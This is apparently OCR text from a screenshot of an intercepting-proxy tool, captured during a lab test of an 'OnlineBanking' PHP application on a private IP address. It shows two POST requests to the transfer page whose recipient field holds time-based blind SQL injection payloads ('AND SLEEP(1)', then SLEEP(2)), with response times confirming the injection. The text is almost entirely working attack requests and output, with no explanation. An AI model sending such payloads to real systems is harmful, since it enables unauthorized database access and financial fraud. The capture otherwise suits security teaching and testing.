 Request
Pretty Raw Hex \n
1 POST /OnlineBanking/index.php?p=transfer HTTP/1.1
2 Host: 192.168.100.251
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://192.168.100.251
10 Connection: close
11 Referer: http://192.168.100.251/OnlineBanking/index.php?p=transfer
12 Cookie: PHPSESSID=ccb621fee07c1f5f49c38a4bd373866c
13 Upgrade-Insecure-Requests: 1
14
15 recipient=Steve'AND+SLEEP(1)+%23&amount=0.1&x=Submit
2,058 bytes | 2,011 millis
1 Referer: http://192.168.100.251/OnlineBanking/index.php?p=transfer
2 Cookie: PHPSESSID=ccb621fee07c1f5f49c38a4bd373866c
3 Upgrade-Insecure-Requests: 1
4
5 recipient=Steve'AND+SLEEP(2)+%23&amount=0.1&x=Submit
2,058 bytes | 4,008 millis